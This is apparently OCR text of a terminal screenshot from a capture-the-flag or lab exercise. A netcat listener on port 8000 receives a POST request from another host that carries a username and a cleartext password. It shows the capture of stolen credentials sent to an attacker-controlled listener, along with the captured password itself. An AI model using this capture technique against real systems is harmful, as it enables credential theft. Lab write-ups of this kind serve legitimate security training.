 Ubuntu 64-bit
Nov 17 23:02
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie: ~/Downloads
yash-p
yash-pawar@hackersparadsie:~/Downloads$ nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.136.108.179 59232
POST /index.html HTTP/1.1
Host: 10.136.108.101:8000
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123yash-pawar@hackersparadsie:~/Downloads$